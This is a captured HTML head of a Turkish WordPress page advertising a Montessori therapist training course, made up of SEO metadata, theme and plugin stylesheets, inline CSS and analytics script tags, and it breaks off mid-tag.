

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seminerizle.com/kurslar/montessori-terapisti-egitimi/
body_size: 65108
content:
<!DOCTYPE html><html lang="tr" class="dark-mode" data-skin="dark" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0" /> <script type="text/javascript" id="lpData" src="[data-uri]" defer></script> <script type="text/javascript" id="lpSettingCourses" src="[data-uri]" defer></script> <style id="learn-press-custom-css">:root {
				--lp-container-max-width: 1290px;
				--lp-cotainer-padding: 1rem;
				--lp-primary-color: #ffb606;
				--lp-secondary-color: #442e66;
			}</style><link href="https://fonts.googleapis.com/css?family=Manrope%3Aregular%2C700%2C400%2C900" rel="stylesheet"><title>Montessori Terapisti Eğitimi 2024 - Seminer İzle</title><meta name="description" content="Montessori Terapisti Eğitimi 2024 Türkiye&#039;de ki bu alanda tek eğitimdir.Montessori eğitim yaklaşımı, çocukların bireysel farklılıklarını ve öğrenme hızlarını"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://seminerizle.com/kurslar/montessori-terapisti-egitimi/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Montessori Terapisti Eğitimi 2024 - Seminer İzle" /><meta property="og:description" content="Montessori Terapisti Eğitimi 2024 Türkiye&#039;de ki bu alanda tek eğitimdir.Montessori eğitim yaklaşımı, çocukların bireysel farklılıklarını ve öğrenme hızlarını" /><meta property="og:url" content="https://seminerizle.com/kurslar/montessori-terapisti-egitimi/" /><meta property="og:site_name" content="Sertifikalı Eğitimler" /><meta property="og:updated_time" content="2024-02-17T10:57:54+00:00" /><meta property="og:image" content="https://seminerizle.com/wp-content/uploads/2024/01/4.png" /><meta property="og:image:secure_url" content="https://seminerizle.com/wp-content/uploads/2024/01/4.png" /><meta property="og:image:width" content="500" /><meta property="og:image:height" content="300" /><meta property="og:image:alt" content="Montessori Terapisti Eğitimi 2024" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Montessori Terapisti Eğitimi 2024 - Seminer İzle" /><meta name="twitter:description" content="Montessori Terapisti Eğitimi 2024 Türkiye&#039;de ki bu alanda tek eğitimdir.Montessori eğitim yaklaşımı, çocukların bireysel farklılıklarını ve öğrenme hızlarını" /><meta name="twitter:image" content="https://seminerizle.com/wp-content/uploads/2024/01/4.png" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://seminerizle.com/kurslar/montessori-terapisti-egitimi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"http://seminerizle.com","name":"Ana Sayfa"}},{"@type":"ListItem","position":"2","item":{"@id":"https://seminerizle.com/kurslar/","name":"Courses"}},{"@type":"ListItem","position":"3","item":{"@id":"https://seminerizle.com/kurslar/montessori-terapisti-egitimi/","name":"Montessori Terapisti E\u011fitimi 2024"}}]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Seminer İzle &raquo; akışı" href="https://seminerizle.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Seminer İzle &raquo; yorum akışı" href="https://seminerizle.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://seminerizle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseminerizle.com%2Fkurslar%2Fmontessori-terapisti-egitimi%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://seminerizle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseminerizle.com%2Fkurslar%2Fmontessori-terapisti-egitimi%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='joinchat-button-style-inline-css' type='text/css'>.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://seminerizle.com/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><link rel='stylesheet' id='wpa-css-css' href='https://seminerizle.com/wp-content/plugins/honeypot/includes/css/wpa.css' type='text/css' media='all' /><link rel='stylesheet' id='xs-front-style-css' href='https://seminerizle.com/wp-content/plugins/wp-social/assets/css/frontend.css' type='text/css' media='all' /><link rel='stylesheet' id='xs_login_font_login_css-css' href='https://seminerizle.com/wp-content/plugins/wp-social/assets/css/font-icon.css' type='text/css' media='all' /><link rel='stylesheet' id='timetics-vendor-css' href='https://seminerizle.com/wp-content/plugins/timetics/assets/css/vendor.css' type='text/css' media='all' /><link rel='stylesheet' id='timetics-frontend-css' href='https://seminerizle.com/wp-content/plugins/timetics/assets/css/frontend.css' type='text/css' media='all' /><link rel='stylesheet' id='cute-alert-css' href='https://seminerizle.com/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css' type='text/css' media='all' /><link rel='stylesheet' id='text-editor-style-css' href='https://seminerizle.com/wp-content/plugins/metform/public/assets/css/text-editor.css' type='text/css' media='all' /><link rel='stylesheet' id='wur_content_css-css' href='https://seminerizle.com/wp-content/plugins/wp-ultimate-review/assets/public/css/content-page.css' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://seminerizle.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' /><link rel='stylesheet' id='etn-icon-css' href='https://seminerizle.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css' type='text/css' media='all' /><link rel='stylesheet' id='etn-public-css-css' href='https://seminerizle.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css' type='text/css' media='all' /><link rel='stylesheet' id='elementskit-parallax-style-css' href='https://seminerizle.com/wp-content/plugins/courselog-essential/modules/parallax/assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='courselog-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CRubik%3A400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;ver=1.4.2' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://seminerizle.com/wp-content/themes/courselog/assets/css/bootstrap.min.css' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css' href='https://seminerizle.com/wp-content/themes/courselog/assets/css/fontawesome.min.css' type='text/css' media='all' /><link rel='stylesheet' id='iconfont-css' href='https://seminerizle.com/wp-content/themes/courselog/assets/css/iconfont.css' type='text/css' media='all' /><link rel='stylesheet' id='magnific-popup-css' href='https://seminerizle.com/wp-content/themes/courselog/assets/css/magnific-popup.css' type='text/css' media='all' /><link rel='stylesheet' id='owl-carousel-css' href='https://seminerizle.com/wp-content/themes/courselog/assets/css/owl.carousel.min.css' type='text/css' media='all' /><link rel='stylesheet' id='courselog-woocommerce-css' href='https://seminerizle.com/wp-content/themes/courselog/assets/css/woocommerce.css' type='text/css' media='all' /><link rel='stylesheet' id='courselog-custom-css' href='https://seminerizle.com/wp-content/themes/courselog/assets/css/courselog-custom.css' type='text/css' media='all' /><link rel='stylesheet' id='courselog-style-css' href='https://seminerizle.com/wp-content/themes/courselog/assets/css/master.css' type='text/css' media='all' /><style id='courselog-style-inline-css' type='text/css'>body{ font-family:"Manrope";font-size:16px; }

        h1{
            font-family:"Manrope";font-weight:700;
        }
        h2{
            font-family:"Manrope";font-weight:700;
        }
        h3{ 
            font-family:"Manrope";font-weight:700; 
        }

        h4{ 
            font-family:"Manrope";font-weight:700;
        }
    
       
      

       .entry-header .entry-title a:hover, .sidebar ul li a:hover {
            color: #F14D5D;
        }

        .entry-header .entry-title a,
        .course-tab-panel-faqs .course-faqs-box__title {
            color: #120F2D;
        }
     
        body{
            background-color: #fff;
        }
      
     
        .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .latest-blog .post .post-meta span:before,
        .sidebar .widget .widget-title:before,
        .pagination li.active a:hover,
        .tag-lists a:hover, .tagcloud a:hover,
        .BackTo, .ticket-btn.btn:hover,
        .btn-primary,
        .BackTo,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        #preloader,
        .header .navbar-container .navbar-light .main-menu > li > a:before,
        .tab-course-category ul li:before,
        .co-single-instructor .co-instructors-socials li a:hover,
        .course-entry-content .curriculum-content .curricolumn-list li a .curricolumn-preview,
        .course-single-wrap .single-course .course-price-item span,
        .single-course .course-category a:before,
        .course-entry-content ul.nav li a:before,
        .courselog-search-course-form .search-course-button,
        .main-slider-style3 .slider-content .sub-title::before,
        .main-menu .elementskit-navbar-nav > li > a::after,
        .btn-primary, .learnpress-page .lp-button, .place-order-action .lp-button,
        #learn-press-content-item #course-item-content-header .toggle-content-item,
        #learn-press-content-item #course-item-content-header .lp-button:hover,
        #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .course-item-meta span,
        .course-entry-content .public-xs-review-box .xs-save-button button,
        .header-login-user a sup, .cartbtn a sup,
        .user-dashboard .order-recover .button-recover-order,
        .single_add_to_cart_button, .tutor-btn, .tutor-button, a.tutor-btn, a.tutor-button,
        .courselog-events .entry-header .event-time:before,
        .courselog-tab .courselog-navs-tab li a .title-content .content::before,
        .learnpress-page .lp-button,
        #checkout-payment #checkout-order-action button.lp-button,
        .learndash-wrapper .ld-primary-background, .learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after,
        .learndash-wrapper .ld-primary-background, .learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after,
       
        .courselog-learndash-course .ld-single-course .ld-course-footer .ld-course-price, .ld-related-course .ld-single-course .ld-course-footer .ld-course-price,
        .user-dashboard #learn-press-profile-nav .learn-press-tabs.tabs li.active > a, .user-dashboard #learn-press-profile-nav .learn-press-tabs.tabs li:hover > a,
         .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
            background: #F14D5D;
        }

        .btn-primary,
        .btn-primary, .learnpress-page .lp-button, .place-order-action .lp-button,
        .courselog-learndash-course .ld-single-course .ld-course-footer .ld-course-read-more:hover a, .ld-related-course .ld-single-course .ld-course-footer .ld-course-read-more:hover a,
        .single_add_to_cart_button, .tutor-btn, .tutor-button, a.tutor-btn, a.tutor-button,
        #checkout-payment #checkout-order-action button.lp-button,
       .owl-carousel .owl-dots .owl-dot.active{
            border-color: #F14D5D;
        }
        .user-dashboard .lp-profile-content .lp-tab-sections li.active span{
            border-bottom-color: #F14D5D;
        }
      

        #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item.current a:hover{
            color: #fff;
        }
        .copyright .footer-social li a i:hover,
        .copyright .copyright-text a,
        .header .navbar-container .navbar-light .main-menu li a:hover,
        .header .navbar-container .navbar-light .main-menu li.active > a,
        .post .entry-header .entry-title a:hover,
        a:hover,
        .ts-course-category .single-course-category .course-category-title a:hover,
        .courselog-events .entry-header .entry-title a:hover,
        .woocommerce ul.products li.product .price, 
        .footer-widget ul li a:hover,
        .ts-footer .footer-menu li a:hover,
        .courselog-course-latest h3.post-title a:hover,
        .courselog-course-latest p,
        .courselog-learndash-course .ld-single-course .ld-course-conent:hover .ts-title a, .ld-related-course .ld-single-course .ld-course-conent:hover .ts-title a,
        .courselog-learndash-course .ld-single-course .ld-course-footer .ld-course-read-more:hover a, .ld-related-course .ld-single-course .ld-course-footer .ld-course-read-more:hover a,
        .course-entry-content .curriculum-content .curricolumn-list li a i,
        .course-entry-content .curriculum-content .curricolumn-list li a:hover,
        .co-single-instructor .co-instructor-title a:hover,
        .course-entry-content .curriculum-content .curriculmn-title:after,
        .post-navigation span:hover, .post-navigation h3:hover,
        .comments-list .comment-reply-link:hover,
        .tutor-custom-list-style li:before,
        .ld-tabs .ld-tabs-navigation .ld-tab.ld-active span,
        .courselog-tab .courselog-navs-tab li a .title-content .title-icon,
        .quiz-intro-item--questions-count::before,
        .user-dashboard .lp-profile-content table td a:hover, .user-dashboard .lp-profile-content table th a:hover,
         .user-dashboard .lp-profile-content .lp-list-table td a:hover, .user-dashboard .lp-profile-content .lp-list-table th a:hover,
        #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .section-item-link:hover,
        .woocommerce ul.products li.product .woocommerce-loop-product__title:hover{
            color: #F14D5D;
        }
        
        /*  secondary color   */

        .single-course .course-footer .course-price-item .course-price, .single-course .course-footer .course-price-item .free-course,
        .btn-primary:hover, .btn-primary:active, .learn-press-form-login form button:hover, .learn-press-form-login form button:active,
         .learnpress-page .lp-button:hover,
         .course-single-wrap .single-course:hover .course-price-item span,
         .header--course-meta .course-price span,
         .course-entry-content .public-xs-review-box .xs-save-button button:hover,
         #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item.item-preview .course-item-status,
         #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item.current:before,
         .user-dashboard .lp-profile-content .lp-tab-sections,
         .course-entry-content ul.nav,
         .pagination li.active a,
         .pagination li:hover a, .pagination li:hover a:hover,
         .learnpress-page .lp-button:active, .place-order-action .lp-button:hover,
         #checkout-payment #checkout-order-action button.lp-button:hover,
         .place-order-action .lp-button:active{
            background-color: #2878EB;
        }

        .archive-widgets ul li.active a{
            color: #2878EB;
        }

        .btn-primary:hover, .btn-primary:active,
         .learn-press-form-login form button:hover,
         .learn-press-form-login form button:active,
         .learnpress-page .lp-button:hover, .learnpress-page .lp-button:active,
          .place-order-action .lp-button:hover,
          #checkout-payment #checkout-order-action button.lp-button:hover, 
          .place-order-action .lp-button:active{
              border-color:  #2878EB;
          }



        
        .ts-footer{
            background-color: #273c66;
        }
        
        

      .copyright .copyright-text{
         color: #fff;
      }

     
/*# sourceURL=courselog-style-inline-css */</style><link rel='stylesheet' id='courselog-dark-css' href='https://seminerizle.com/wp-content/themes/courselog/assets/css/dark.css' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='https://seminerizle.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://seminerizle.com/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-573-css' href='https://seminerizle.com/wp-content/uploads/elementor/css/post-573.css' type='text/css' media='all' /><link rel='stylesheet' id='ekit-widget-styles-css' href='https://seminerizle.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css' type='text/css' media='all' /><link rel='stylesheet' id='ekit-responsive-css' href='https://seminerizle.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css' type='text/css' media='all' /><link rel='stylesheet' id='widget-icon-list-css' href='https://seminerizle.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css' type='text/css' media='all' /><link rel='stylesheet' id='learnpress-css' href='https://seminerizle.com/wp-content/plugins/learnpress/assets/css/learnpress.min.css' type='text/css' media='all' /><link rel='stylesheet' id='learnpress-widgets-css' href='https://seminerizle.com/wp-content/plugins/learnpress/assets/css/widgets.min.css' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-manrope-css' href='https://fonts.googleapis.com/css?family=Manrope:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=latin-ext' type='text/css' media='all' /> <script type="text/javascript" src="https://seminerizle.com/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js" id="wp-yandex-metrika_YmEc-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-yandex-metrika_YmEc-js-after" src="[data-uri]" defer></script> <script 